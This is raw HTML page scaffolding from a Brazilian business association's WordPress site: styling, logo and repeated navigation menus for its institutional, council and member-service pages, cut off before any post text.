<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3891 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-3891 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
